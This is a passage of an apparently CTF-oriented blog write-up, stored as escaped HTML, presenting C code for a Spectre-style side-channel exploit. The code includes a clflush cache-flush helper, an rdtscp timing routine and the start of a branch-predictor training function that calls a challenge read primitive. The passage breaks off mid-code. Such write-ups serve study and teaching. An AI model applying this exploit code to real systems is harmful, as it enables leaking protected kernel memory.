we control the buffer, the easiest way to flush it from the cache on x86_64 is through the clflush instruction.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eclflush\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"clflush [%[addr]];\"\u003C\/span\u003E\n        )::[addr]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(addr):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eflush_buffer\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Esize_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eoff_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; size; i += LINE_SIZE) {\n        clflush(addr + i);\n    }\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ETo time accesses, I rely on the \u003Ca href=\"https:\/\/www.felixcloutier.com\/x86\/rdtscp\" target=\"_blank\"\u003E\u003Ccode\u003Erdtscp\u003C\/code\u003E\u003C\/a\u003E instruction, and use memory fences to help ensure accuracy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etime_access\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E *addr)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rbx, rax;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, %[addr];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov rax, qword ptr [rax];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"sub rax, rbx;\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %[time], rax;\"\u003C\/span\u003E)\n    :[time]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(time):[addr]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(addr): \n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rcx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rbx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rsi\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdi\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time;\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ENow for the main “Spectre” function to train the branch predictor:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Einline\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Espectre\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *buffer, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eoff_t\u003C\/span\u003E offset, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E idx, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E train, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E bound)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estrlen\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(tlb_smart_write); i++){\n        corctf_read(buffer, i);\n    } \n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: 